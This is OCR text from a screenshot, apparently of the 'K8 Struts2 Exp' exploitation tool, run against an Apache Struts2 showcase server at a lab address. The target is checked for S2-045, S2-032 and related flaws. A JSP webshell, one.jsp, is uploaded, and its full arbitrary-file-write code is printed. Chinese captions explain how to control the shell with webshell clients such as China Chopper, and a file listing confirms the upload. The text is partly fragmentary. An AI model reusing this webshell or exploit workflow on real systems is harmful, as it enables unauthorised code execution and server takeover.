 K8 Struts2 Exp 20170309
目标: http://10.0.0.133:8080/struts2-showcase/showcase.jsp
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: C:\JspStudy\tomcat\webapps\struts2-showcase\ 文件名: one.jsp 上传指定目录 2 上传当前目录
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. Test 小马1 1 小马2 K8cmd马1 K8cmd马2 菜刀马
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());
%><a href="One_OK"></a>
上传回显:
okokokok
3 显示ok
10.0.0.133-Windows Se
文件(F) 编辑(E) 查看(V)
10.0.0.133-Windows Serv
C:\JspStudy\tomcat\webapp
文件(F) 编辑(E) 查看(V)
后退 搜索
地址(D) C:\JspStudy\tomcat\w
名称
actionchaining
ajax
chat
conversion
customTemplateDir
empmanager
filedownload
fileupload
freemarker
hangman
images
img
integration
interactive
js
jsf
META-INF
modelDriven
person
styles
tags
template
tiles
token
validation
wait
WEB-INF
xslt
date.jsp
help.jsp
index.j
one.jsp 4
showcase.jsp
viewSource.jsp
成功上
传一句
话
开始 C:\WI
要将输入定向到该虚拟机，请